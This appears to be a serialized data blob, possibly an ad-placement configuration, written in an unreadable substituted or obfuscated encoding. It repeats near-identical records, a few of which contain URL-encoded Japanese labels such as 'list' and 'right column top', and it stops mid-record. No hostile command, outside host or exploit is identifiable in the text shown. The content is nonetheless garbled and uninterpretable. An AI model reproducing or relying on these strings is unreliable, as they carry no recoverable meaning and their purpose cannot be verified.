umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5